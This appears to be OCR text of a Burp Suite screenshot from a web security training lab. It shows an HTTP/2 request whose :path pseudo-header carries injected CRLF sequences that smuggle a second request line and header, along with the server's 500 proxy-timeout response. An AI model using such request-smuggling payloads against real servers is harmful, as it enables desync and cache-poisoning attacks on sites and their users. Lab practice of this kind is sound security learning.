 Send
Cancel
<
>
Target: https://0a8c00b90329324cc1763ad7009b003a.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
?
This HTTP/2 request is kettled: it contains
headers that cannot be fully represented using
HTTP/1 syntax. You can see full details of the
request in the inspector.
This request is kettled because:
• This pseudo-header has been added to the
request: :path
• There is a newline in this header's value: :
path
• There is a space in this pseudo-header: :
path
Body
1
Response
Pretty
Raw
Hex
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 125
4
5 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed
out
</h1>
</body>
</html>
Inspector
Back
Request header
Name
:path
Value
/?cachebuster=1 HTTP/1.1 \r
\n
Host: 0a8c00b90329324cc1763a
d7009b003a.web-security-acad
emy.net \r \n
\r \n
Get /resources?test HTTP/1.1
\r \n
X-Foo: bar
See less
Decoded from:
Select
Cancel
Apply changes